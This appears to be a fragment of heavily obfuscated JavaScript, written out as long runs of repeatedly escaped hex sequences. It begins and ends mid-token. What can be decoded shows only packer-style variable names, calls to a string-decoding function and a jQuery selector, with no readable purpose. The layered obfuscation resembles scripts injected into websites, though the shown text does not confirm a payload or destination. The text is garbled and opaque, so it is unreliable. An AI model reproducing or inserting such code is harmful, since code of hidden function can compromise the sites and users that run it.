C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x5D\x3D\x5A\x28\x29\x7B\x51\x20\x61\x3D\x62\x3B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x3F\x68\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x2B\x31\x37\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x3A\x34\x31\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x34\x32\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x34\x33\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x26\x26\x28\x34\x34\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x34\x35\x29\x2C\x34\x36\x28\x29\x29\x7D\x2C\x63\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x3D\x64\x7D\x7D\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x69\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x21\x3D\x34\x37\x20\x32\x62\x3F\x32\x62\x3A\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x67\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x31\x6F\x5C\x5C\x5C\x5C\x31\x6B\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x2C\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x26\x26\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x26\x26\x28\x66\x3D\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2C\x31\x69\x3D\x66\x5B\x31\x6E\x5D\x26\x26\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x21\x3D\x66\x5B\x31\x6E\x5D\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3F\x66\x5B\x31\x36\x5D\x2B\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x3A\x31\x69\x29\x2C\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x29\x26\x26\x21\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x26\x26\x28\x31\x69\x2B\x3D\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x29\x2C\x64\x3D\x31\x69\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x3F\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x3F\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x29\x3F\x31\x69\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x2B\x32\x39\x29\x3A\x31\x69\x2C\x31\x6E\x3D\x3D\x69\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3F\x31\x51\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x31\x6A\x5C\x5C\x5C\x27\x2B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x5A\x20\x32\x59\x28\x29\x7B\x51\x20\x61\x3D\x67\x3B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x68\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x5D\x26\x26\x28\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x2C\x32\x59\x29\x2C\x32\x7A\x28\x29\x29\x7D\x29\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x29\x3A\x31\x51\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x5A\x20\x32\x5A\x28\x29\x7B\x51\x20\x61\x3D\x67\x3B\x31\x51\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x32\x5A\x29\x2C\x32\x7A\x28\x29\x7D\x29\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x34\x38\x5B\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x5D\x28\x67\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2C\x34\x39\x29\x2C\x34\x61\x28\x29\x7D\x29\x29\x7D\x7D\x28\x34\x62\x29\x2C\x24\x28\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x29\x5B\x31\x42\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x5D\x28\x5A\x28\x29\x7B\x51\x20\x61\x3D\x31\x42\x2C\x33\x30\x3D\x24\x28\x31\x37\x29\x3B\x33\x30\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2C\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x5B\x61\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5